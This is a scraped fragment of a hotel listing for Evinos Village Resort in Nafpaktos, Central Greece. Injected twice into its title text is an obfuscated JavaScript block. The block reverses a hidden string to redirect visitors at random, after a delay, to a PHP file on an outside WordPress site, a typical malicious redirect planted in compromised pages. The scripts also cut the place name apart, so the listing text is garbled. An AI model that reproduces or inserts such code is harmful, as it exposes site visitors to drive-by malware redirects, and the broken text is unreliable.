 Evinos Village Resort_accommodation_in_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Nafpak<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos